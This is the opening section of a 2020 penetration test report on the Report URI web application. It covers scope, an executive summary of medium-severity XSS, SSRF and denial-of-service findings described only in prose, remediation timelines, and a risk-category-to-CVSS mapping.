

# **Table of Contents**

| 1 |     |             |  |  |
|---|-----|-------------|--|--|
| 2 |     |             |  |  |
|   | 2.1 |             |  |  |
|   | 2.2 |             |  |  |
|   |     |             |  |  |
| 3 |     |             |  |  |
|   | 3.1 |             |  |  |
|   | 3.2 |             |  |  |
|   | 3.3 |             |  |  |
|   | 3.4 |             |  |  |
|   |     |             |  |  |
| 4 |     |             |  |  |
| 5 |     |             |  |  |
|   | 5.1 |             |  |  |
|   | 5.2 |             |  |  |
|   | 5.3 |             |  |  |
|   | 5.4 |             |  |  |
|   | 5.5 |             |  |  |
|   | 5.6 |             |  |  |
| 6 |     |             |  |  |
|   | 6.1 |             |  |  |
|   | 6.2 |             |  |  |
|   | 6.3 |             |  |  |
|   |     | Appendix A. |  |  |

# <span id="page-2-0"></span>**1 Document Revision History**

| <b>Name</b>    | <b>Date</b> | <b>Version</b> | <b>Comment</b>           |
|----------------|-------------|----------------|--------------------------|
| Dawid Golunski | 30/11/20    | 0.1            | Initial Document         |
| Mark Rowe      | 01/12/20    | 0.2            | QA by senior consultant. |
| Dawid Golunski | 02/12/20    | 1.0            | <b>Final Draft</b>       |

# <span id="page-3-0"></span>**2 Introduction**

Report URI was founded to take the pain out of monitoring security policies like CSP and other modern security features. When you can easily monitor what's happening on your site in real time you react faster and more efficiently, allowing you to rectify issues without your users ever having to tell you. The Report URI platform is constantly evolving to help better protect your users

Report URI are the best real-time monitoring platform for cutting edge web standards. Their experience, focus and exposure allow them to take the hassle out of collecting, processing and understanding reports, giving you just the information you need.

Report URI have indicated the need for a security test, of their 'Report URI' application in order to identify vulnerabilities to attacks that could be launched across a computer network and to provide security assurances regarding their systems. Such a test will allow Report URI to undertake remediation efforts and increase their overall security posture.

# <span id="page-3-1"></span>**2.1 Scope & Duration**

This assessment included the following phases of work:

- Phase 1 Web application assessment of the Report URI application
- $-$  Phase 2 Reporting

The duration included 6 days effort (including reporting). Work commenced on 23/11/2020 and concluded on 30/11/2020.

# <span id="page-3-2"></span>**2.2 Scenarios Included**

The test was performed from a remote attacker's perspective. Test premium accounts were provided. Additionally, the web server config files, webroot filelist and the source-code of the application were also provided to allow for in-depth testing that would be hard to perform otherwise within a limited time window.

# <span id="page-3-3"></span>**2.3 Target(s)**

— report-uri.com

# <span id="page-4-0"></span>**3 Executive Summary**

Pentest performed a remote security assessment of the Report URI application.

The Report URI application performed well under testing. It was apparent that the application was created with security in mind. The website used Cloudflare web application firewall, it also followed best security-practices and implemented multiple security controls such as extended web server security headers.

The most concerning issues found during the assessment were:

- Cross-Site Scripting Medium Due to insufficient escaping of user-provided data, a malicious attacker could attempt to inject malicious scripts within server responses sent to victim users who visited a malicious attacker's website. This could allow attackers to gain access to the victim's authenticated session. This vulnerability was however mitigated by the CSP policy in use and would essentially only be exploitable on older browsers which did not support modern web server headers.
- Server Side Request Forgery (SSRF) Medium Several of the provided online tools/features could be abused by remote unauthenticated attackers to send HTTP/HTTPS requests to services on the internal network such as the Redis server. The impact of this vulnerability was however reduced in the current configuration of the services and software versions in use.
- Denial of Service for Network Services Medium Due to excessive timeout, attackers who controlled a botnet consisting of many machines that could be used for malicious purposes, could potentially flood the web servers with malicious requests that could consume a large amount of server resources and potentially lead to a Denial of Service preventing genuine users from accessing the application.

Several low severity issues were also discovered which mainly pertain to minor server misconfigurations and unnecessary information exposure.

#### <span id="page-4-1"></span>**3.1 Next Steps**

A complete writeup of every issue is available in the body of this report. It includes required steps to confirm and replicate each issue, along with recommended remedial actions. Pentest recommend taking time to review the findings before arranging a triage meeting to determine the order of priority for remedial work. As a rule of thumb:

- **Critical Risk Items** Address these immediately.
- **High Risk Items** Address these as soon as possible after any Critical Risks.
- **Medium Risk Items** Plan to address these within 3 months of discovery.
- **Low and Info Risk Items** Track these within a risk register and discuss remediation versus acceptance.

If recommendations within this report are followed Pentest believe that the target's security posture will improve. Making them more robust against real-world threats.

# <span id="page-5-0"></span>**3.2 Caveats**

Pentest provides no warranty that the target(s) are now free from other defects. Security is an ever evolving field and consultancy is based on the opinions of the consultant, their understanding of the goals of Report URI as well as their individual experience.

The findings of this project are based on a time-limited assessment and by necessity can only focus on approved targets which are in scope. An attacker would not be constrained by either time or scope limits and could circumvent controls which are impractical to assess via structured penetration testing.

To appropriately secure assets Pentest encourage a cyclical approach to assessment. Each cycle should include:

- **Comprehensive Assessment** where a full list of findings is produced with the widest scope possible.
- **Focused Verification Testing** where solutions to the initial assessment's findings are verified.

Depending on how important the target is to the concerns of Report URI, Pentest recommend repeating the cycle every 6-months or 12-months at least.

# <span id="page-6-0"></span>**3.3 Risk Categories & Rationales**

Pentest use a simple risk categorisation of each vulnerability to focus the triage process at the risks which truly matter. The table below explains the risk categories:

| <b>Risk Category</b> | <b>Rationales</b>                                                                                                                                                                           |
|----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Critical</b>      | Poses a severe risk which is easy to exploit. Begin the process<br>of remediating immediately after the issue has been presented.                                                           |
| <b>High</b>          | Poses a significant risk and can be exploited. Address these as<br>soon as possible after any critical risks have been remediated.                                                          |
| <b>Medium</b>        | Poses an important risk but may be difficult to exploit. Pentest<br>recommends remedial work within 3 months of discovery.                                                                  |
| Low                  | Poses a minor risk or may be exceedingly difficult to exploit.<br>Address these over the long-term during testing cycles                                                                    |
| <b>Info</b>          | Loss of sensitive information, or a discussion point. These are<br>not directly exploitable but may aid an attacker. Remediate these<br>to create a true defence-in-depth security posture, |

# <span id="page-6-1"></span>**3.4 Equivalency with CVSS**

CVSS is an industry standard formula used to calculate a risk score between 0.0 and 10.0. The table below shows how Pentest's risk categories roughly equate to a CVSS score range.

| <b>Risk Category</b> | <b>CVSS Score Ranges</b> |
|----------------------|--------------------------|
| <b>Critical</b>      | $8.1 - 10.0$             |
| <b>High</b>          | $6.1 - 8.0$              |
| <b>Medium</b>        | $4.1 - 6.0$              |
| Low                  | $2.1 - 4.0$              |
| Info                 | $0.0 - 2.0$              |

CVSS is not applicable to all risks. For example, it is incapable of capturing the risk of a "flat network design".

Experience has told us that this is a "high" risk in most cases.

For this reason, the reader may find vulnerabilities which have no CVSS rating in our reports.

We endeavour to provide the reason for omitting the risk score when that is the case, and to provide CVSS by default in all applicable cases.

# <span id="page-7-0"></span>**3.5 Visual Summary**

